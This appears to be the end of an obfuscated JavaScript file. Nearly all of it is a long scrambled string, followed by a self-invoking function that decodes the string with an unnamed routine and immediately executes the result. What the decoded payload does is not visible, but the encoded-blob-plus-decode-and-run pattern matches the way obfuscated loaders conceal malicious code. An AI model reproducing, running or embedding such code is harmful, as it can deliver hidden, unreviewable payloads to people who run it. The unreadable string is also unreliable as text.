X2J7XxXJ]0n.DX2X<56XX[r2a?,*J.!4X2J0.+8"}8JJ0LJ12rpX7MX5PXXM4[4sX]X963J%[ rJJA;t1XO[J8#8R 744P$?X31I{JXX7J "Ja8u7.61v]0(]$8Jk.b=x)J36+)X97gX.eQJ,1X0),7hX!T6}]!-].XLX59J:41JmX6r.Xu$;!5t0;J;45 XP4X]=XX#1); ]XX26hFXXX(9b]e]J66]!9JS"b pJ[%3XP3Xo480J]Xm2V(2X02772XX2J]34Xpw6X77]](J21)354"j2t>.\'w#c,[r7X0BJ7r4p}JZ2[`1b;Xr)(XJ,Ua65"X[a)t5330!X.P,"0X:15F].&>6!<H2J75.XvJlX70{1Jh11c*t51:JX.,OX9XXJ,J]r3h0J30,X\'M8X07coko,6X!Jt:X]92J94XXel.X1e9tXX}[2ex]r.711[kJ]7b@3]y86e80XC$31XX6b.rX^16Xnx2249E;ecJXeb2u=3J{u-,08(X7X!J.Xuis<G5"[MaPt7\/1!022rR1;JX3!9X](,049}X.cy\'lXqy15J"362"X1X7l68.J){0;X4JO6tXPP.5srX4.hw!JX692;0XXJ[tf]5;Cs3LX]J7B1[X7X JX}aX0q08E!rJW(i0XaJJ)X8XX}6]X)9[&(1=!:]98aD340]356X]t,JXa6X]0JP54Xo5XXZa58;9JeX![[74-Jp\/]]f7l92X.J7454.J(J54Xi|SX.q4}x]X) 66X.7h,4x5:7tbGX9X23505!&:u2L]1]5468,X{]!7a!2T].Xe&Sr!_4i.f1|t4X2XX9[y67XaZ]1(],J.2{569J 4XJJ)t=.]a2J82Cr)Xcx2*]G10WG7}37.21}J3D5XX;.X#60evXX,\')e7f870,040JXXXa27X.X0;,,4t}43e)1\/,.XXXW)psXs8[$[gqN"X%B}e]3XX836h89EX<_931%ah]zXn81 CloX79Xt5-X#20KX2bbJ207i]61017rXoN0X9JJ({PJ]80:]w8:J$.}0&6e6X]3X-3Xi}0rD;t!!o.3tXS!J=7X277Jr!.w3&xh:,8]4ZT71!5]r4XK1;LXl2.0:2tS7K]]XJ 55o4v1JKe07AXtX8X.y4J0XX5sX111801t"f78XH1X-b9.4Et]]86X}Cz2CX{X5X,J,)V`170De6X0|]X]Xr3;19=XJX7(]lh(lJ]4CJ]XJ2RXbrJEJX.811]11*21p,]h[gow=!2{2XX&"pJXJLY.9bv[J64y4[nwr](0T]PR1}6;.7621w;Xe107dD)7RXs4U9[J5r42OJ#487XXdbJ3aa&8.\\36J90Jr7s1!JpJ1JJ2[r []usX9}J27i7JowXoap.,)_PJbXXP:;X>)JJeJx..2]eX8=]bJlX!oX.!a)nP1JXX2#X=6X]J!PX2rXV!2Ro7i4!.7J>XXs7BwTXg=)b1.$X13rXy8o+.2JXJ17X1X7X25;eh0yJ9!6Ut)3111XXzX\'pZ8Xcif154;JJXXb0X.c7[ty[!18JX3JX]!9J]SJPMJm]X01]!X!XX;b!XpXpJ+XXJJb!rR7X3]53161v"]JeE!.PJX6xX7;alI)]DJ9q%616"f10J6(J;6b08kX45Jy71rtX3.]X!;[c5rhX[Jf[ii8F7]Xf 0]=X8]i:2@,J,52;79]$1yn eXtJ2c"3-f;X80]54;X5J5JX;d]E7=X]1,XXXyX! )"s3bXXJJ7Q#uJJXpB,JV;31J4;X.ae:3X77XX038z>2tE:95!.)=XA\'"3XX5t52n0Ji=vJ(6,J12gaenXJ9JXr7J7(6[##7X>XJ7<XslvJ5X#XEJJ@JJ]fe!27y5J\/e2,G1).@59XXJX7:1,2+rrX50[1&3X5[.d1J!b11X[EJX.65J"]atIE9;]1]0JX4)X)7XQ1v\/.7[]o[4]4J=o\/)6>[&]!yX[7t132.67]X "8#=t.a,9217g,pPXml?J),yo9JC06XarP}JX.mX,Jc._C.0r>!0vX..0|25X)2]812"2X9sJJDX![03J]}.JX1r7iXu]23*J0X4X8XJ(;07PXrJztD66037LX;b$rPXA0826J+2F<03e3oX}(4]lJsX7J 7Z.EC7.2JJ11V0P;-.XXXX)8c9cP16r2J7yteJX6m07XX{8J!1rX.s06 .3;y)]XJX]X5]y X2JX5J1`[X7X6=6lJu4X[68[3a.#4!!17YX0XPX5 2 ,4E]XaXJ9H[X16X1J7uMD4!_JP!]15!".X[,6j4bR34XeJ[;a11X638XJtbX3(8uQ3J6}XBJP [dr17.974;7_J1"6,JJP@a9_)JZX!1!X]XJ!82;nXiiE; P1X&J0"20U&t59.+7}7XBX"[X3J6J4967Jl[a0X]X.5X6)5PD3X%XX478G;5s1@@X%XX&D0X#6t1cXi:_3J"217JL"P{.X!;507#ar.6XXJ1P!6X%]]b2b.6X-XX3X{"!"X4c70 fHd.22J;TXXJ;!6"]3X.921X ,14J!6{9[X.tXrX20J[J]J57807]XXJ[b&2X&tX4J0]!4;:]XJ8*![4[8)F;17e@},X.CX6tJ"aPJr]e3\'*w)1DJJ7XP7-]6:b(X]9X1L*X%7JBX19-J[iXeDXo)Gf]2J4)J,9la(32.0X[bXDw)XDXZXTrEX"e9)0#1rrX4o!0pX"7]X3!o]TJEN_.rX,779e);}!9Eh8g]7Xc0[XP6"Xre86Xe)]tNN!!Xi1]p8((e.6Xs6;#[%0PXXXi}0J9r2}JXX@X)[.{Xx42R*2eR17J;:X]2JJJ}"1&9XFb*904r01J[6rM4c3]24]74J]J_Xete63J]D11=J_"X7.]e}#rJ4Dr5}b;"DX.0X.ye!JDXXJJ63J4C756)(12!AJVw2X"33J,#C61r[vXXX!CX424st.r1JJB)#ex7.5XO21XXXX1247X.X!7J00hJ]pb<2$.doXXC(4=b\'h[06Xa35.{JjXZ]([;f(tYXw]6e]|X[;4\')SE.yX7wiJd]"XtX!v6}$7)2.W.]J9X9XsJXX\'XJ\/}X44.84; ])Xr,]Uf58=Z7,!XeW1)J"6JPX?03XB."X274p.,.0#;\/4!#J\/_#28416;>JGX,3J]0rX18Jk{t8yy2273r3CX!03X4pt31{7J<XX37X4,.JJJJ77r!J..JXJXX]X1.J[5@]Js0rlI12XX:4n;70J92iJ"7[1XJX(uX1Y}05X[7XpF69214X7JP351XcX.[JJJ1007)Spt313X?Xzs#5X=[pXX#sX48."uB0280!8Xc;9!1ws5,4!2J.#PPL0Je4u=]J.JXJbu.JJCV8X4.J#4!J,84y.v7rg14];!4600l#XXSi&21]J4J33vJX2CX1[+8XyX7.[NtXnt076xJ)!X7JXeJ1!457=XlXJs!27J;796RX!01.X#X"72D)77t2X!0X![XC,.3=7i3.4iX\'ar]6t2.y793CX"6JX]"s2ogY6)4;%bP4@!07.JXf]35,4"JX10,7LJ# S]4X[,8.J2)!>J5J]X1 ]X9)2[,#d11s627e JX5016I7n1JbXW..X5J1XJ16w9DX;YX1#5JJ{X0i1X?lX=bo6!z00ev\/X,!65XsJ"XS.6JW,bX)1XX7rr823,a&7476JX4X=Xb3(_c]1E!Jt2609.1r61JJ0;XAJX1oXJ]XX1g[1Jt55X32X;1pXe97bH#+0!aP*3"1}1:bJ90:.38JXJ.5sX=<_fa<sr<_!]2a8JX%55cX627,.tOX4O0% .1tXb)X4Xr9T0XA09VC\'w,X X.7"M3X8Z4"Xl732}X58JXX^}6Jt]"!Ji84ounJlX87.X6X928XXX201612!73X!3\/0L4"+bX@X. 9iX1JX95X]12]X%XBr_Jc)XX!)70g2X[1"&XX5r4Xr;!J;t!]!6`XNX;ff&b5wrX0!X=VX70r2"X_!7H6X2X81Xt2X([_JXb((1B4.cXX.XX15,XQ}6XXJ8aX3XC]JdpxytX,2O6[029i]+4Ja4[wJ u550XJ)=J P22iX01t10J0J=]v02>109p;$\/Xa6tmXy1hXX)2J=%.!051y62;2017Eu8]0!tk1 J4u,J7Xo105y4!4.;7E2!XXtXXXJ591&.(,.J:\/as,mvX6796#7e3Jt5!Ds1JX$V J17.rM.xVX2X&].11Z4.16XOX7J)8!5]]X0 vJ2eJ#r_1]&X2;;DXXJ0$2X](Jw90uXe7J"J.20D583J"1h7>l&X[XCp,i,T<Xt]dX17X6u8]036PXJ95JX.XEJ#81!(.u371[{x6Ev8[EC;XXJcG%!9049*X0E7]2786!021#C.*)rX1JXuX0XtJ.&sX6PJJ1Xu\\3sXyX,3J.x2;fD7;hX1274XX!2X*.Ch)bX!&a[=Xo10Kn;JJ!7r=V).]X]24)eJ5X"G8XP71}(1]]qJ7Jhc&X]7X7x11]X|!028gJ4X3E5}X6lX]5E\'.a)X[1u)W7U>]CEr<&e0.XJ11J5nJXJnc52"5;.v77P3X]33(7X7J6XJ44.]}(,\'Se.0r!7J"s5J.+!1,bsoXo.9.0J;X)Ci2"XoXXrsX4f.X}7wPXs0[JtQX1tkc270Xia8FX2]fX0J!["91]15J6y7D02Xlx[1.7D!v20pJX8J#4t71JX7o&)]147_!(.6p11J0*;e7XhX6#hJX62iXa7XPl"o8!3 x]nE,)y30y0o[!62teXXXXX0r0hJXXX5tJX--U4J7X1JX&(11e]RXXXCwf823(P5J6!XX"81)1J4.J191Xt&X..x(a"5cy,57X"8XJ"35X6]r]8X.2oi{JU5Jb7X7 C74J73J0XX"28a}12036X1>7!X7DrJ,J7J"Jb7,2];XX"1J4BiXXJ23X-PXrXJX84X09C[%XJX#XY8)J[1#(3JXJ{.7!i2C_X1 )6P)FJJ.XJ]=081`=0X}I3X2t[9X4r95lX5JX,Q!].90X57JJX1JJnJqX]XJX14][1XX$X]J0JrXy6.XX379.261X]o[5o<+XJ7#c,2=5[%tX]Pn11,bx1]HD!DQ;n;#[9;i$l) ,a!(58X13X2P6X3J7!8 7]]!4d9X08D7X4.J6]27s0J#IFrX!!50C]2J`813!156C418J7;!Yt2>61!1>0J1i"3@5J24+JX57([b!(;557e08pXX20#4_X17!10J170.tJ}X;"&S]=612]X;!oXuXw5"5>6v1[v1JJ{fXJJCL]3Wp7M*(1X3"6.MB)]65]256J$p0Xr2X]TX;B X51J4r0J[X387Xr&rfe+J!2YsX97)5BJXJXJ1]J55s58Q4747)\\1XoJ1.3Xtf1hX",]]:J2tC7%yv6-JEXX2"]u40.J[J v8"Y8!X75]sI7rsD786c]XXX[X2[)860[])JJ2[1r78rKXP1\\(<r76n"XXE; X;0FLJ]g=Xp!1$4JZ.08J727.XJ4(EJ7.XJ6&6Xc310J[1!JE]PXg1J47rX.T2}8Xscw,.X6t0x,X19eJ];.JOX148WdyXCJ4bX15e).ePXXalnp7t2XX5bfX5^h?XV30C1tJ9.3>!]8X7!2]5k.(X7a[9c-JJ,X708!(XXJb7256G05J]0)J1[;rX{21 X))X!x]Jy:7!sr13J50]4Xp"]JE1X]e.8XJXJX2&)c1J .(,XJu6X](m]);:zX;X3Jie1X}76X5 9o($C;:tr"vXJJ,h;cl7J"i4JP7[yJX8XX99b." 482AfX7[ XiXa2e1537{6JDX]( 0X[tW].XJl*] vDXX.r0b79.Jy(Xr2f2T},a4J"}1a&HJ4&ha1b;^1Jo)1t$X ePvJ; #%%6.XJ2820XV;5.P07( J.pCX]J!262X&XXX]]+X04]8=,55X71VX(8kqE.bJ3ro7X29m[JX6)J:.XX7XJl(0o.J4E)).)J0J51X2:n7.X[r|^}X}Xr6J1i62rXX[o.\/ Ji6Xp1 00J24%0X24aXe61 6!211J]s0JX4135!X8rr1E[i306aXJ29 ]X=a}570#cX,b.X!cN6n}i7XJXo13NJ! X75\\3(975W;X!X5rZ3Jt(;M1X4P>1i[4Xl71C}2i0)b={0i9 J]4X"})h%&JP50]J-2p)X6X6eiae\'2S_,17)XM!,2]J6]&aX[C(8J3(a[oX1Jr3Jtb20J9]$CXr_J@u88X=,Xvx40X(150"2CCC7112rX,Je7](_xd(i5\/wJ{=MnX6Pi31XP]2X}04J.ZX56NXX)>:1XXsTd,15XXPX\'XJnJ,.XX9"4v5]7XX5X#[9X"X7)02hJ1a]1}nrJ1[uZ]F5)J.X711X20J7.X2;25!. ."4[Xr9X6,u13[iJ1s8170s"e7mCJH;r0%XX7tnJ"!!wX16401J3iXh21 X%7KBs0>)2X2$tX]n5]XZ]XJ)720X!)X]_0U .XD3XX,#0J4x<X{B70(xCeXDr13 \\DV[<(sJ5lX!rbOt&J]+1109X!8X](3"]2Xs24dXJX7J9#cXaX0e0XrXXJ5}i6X;, 7X=mXXsX+v [0e12X2E TX,e6("X.X4)8_+X38XXt1 ;1XF2e.XU,JX}7(.07P); s X4%S60,o!0E1XrV;[}#.X4]Xy?10)W?2X X);iV6JX)7.-79!4t bXe4[JcD13153i)D2y1X0,9]=56VW911PX 9(2X5uncXioAh65J71h$[X1r28)X4 150J)X1.[i;X.b.XXX([0X3l25XJhJ&J]X JXJ.0+J$o22X2b9XXaX}XX mX+429$p7]0X;1kXpJb0]jXvJXsJ[2s4y]DJiOW2273JJ4XUX853EJ(6!3eJ1 X31)X0=1{(F;8igJX;"2XX.0JX ,9X$"631hJ=E51X]6X092 s384737XJnfX8.#;27&1D,r$3}9!%bXP X4]yCtrJX76JbX(6#9-?1]r3]&)16XP]JJ.evXPXhr;yJoy XJ3}X!XX1tb33?I1$|]iL!17_u4nX];X020X0X[4(Xl77J!7711x9(]ce2]4[365i _J4%"8i6)72$_J1o0h2o4'));var unh=WWE(jrb,dcp );unh(7840);return 9676}()